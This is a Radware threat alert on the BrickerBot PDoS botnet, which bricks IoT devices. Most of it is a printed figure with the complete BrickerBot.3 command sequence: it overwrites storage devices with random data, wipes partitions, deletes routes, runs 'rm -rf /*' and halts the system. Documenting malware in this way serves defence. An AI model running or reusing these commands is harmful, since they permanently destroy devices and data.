radware
ERT Threat Alert
BrickerBot: Back With A Vengeance
April 21, 2017
radware
ert
Abstract
Imagine a fast moving bot attack designed to render the victim’s hardware from functioning. Called Permanent Denial-of-Service (PDoS), this form of cyber-attack is becoming increasingly popular in 2017 as more incidents involving this hardware-damaging assault occur.
In early April, Radware’s Emergency Response Team identified a new botnet designed to comprise IoT devices and corrupt their storage. Over a four-day period, Radware’s honeypot recorded 1,895 PDoS attempts performed from several locations around the world. Its sole purpose was to compromise IoT devices and corrupt their storage. Besides this intense, short-lived bot (BrickerBot.1), Radware’s honeypot recorded attempts from a second, very similar bot (BrickerBot.2) which started PDoS attempts on the same date – both bots were discovered less than one hour apart –with lower intensity but more thorough and its location(s) concealed by TOR egress nodes.
BrickerBot.3 – Back With A Vengeance
Radware’s Emergency Response Team has now discovered a new version of the BrickerBot PDoS attack (BrickerBot.3) with a new command sequence:
1 busybox cat /dev/urandom >/dev/mtdblock0 &
2 busybox cat /dev/urandom >/dev/sda &
3 busybox cat /dev/urandom >/dev/mtdblock10 &
4 busybox cat /dev/urandom >/dev/mmc0 &
5 busybox cat /dev/urandom >/dev/sdb &
6 busybox cat /dev/urandom >/dev/ram0 &
7 busybox cat /dev/urandom >/dev/mtd0 &
8 busybox cat /dev/urandom >/dev/mtd1 &
9 busybox cat /dev/urandom >/dev/mtdblock1 &
10 busybox cat /dev/urandom >/dev/mtdblock2 &
11 busybox cat /dev/urandom >/dev/mtdblock3 &
12 fdisk -C 1 -H 1 -S 1 /dev/mtd0
13 w
14 fdisk -C 1 -H 1 -S 1 /dev/mtd1
15 w
16 fdisk -C 1 -H 1 -S 1 /dev/sda
17 w
18 fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
19 w
20 route del default; iproute del default; ip route del default; rm -rf /* 2>/dev/null &
21 sysctl -w net.ipv4.tcp_timestamps=0; sysctl -w kernel.threads-max=1
22 halt -n -f
23 reboot
Figure 1: The command sequence for BrickerBot.3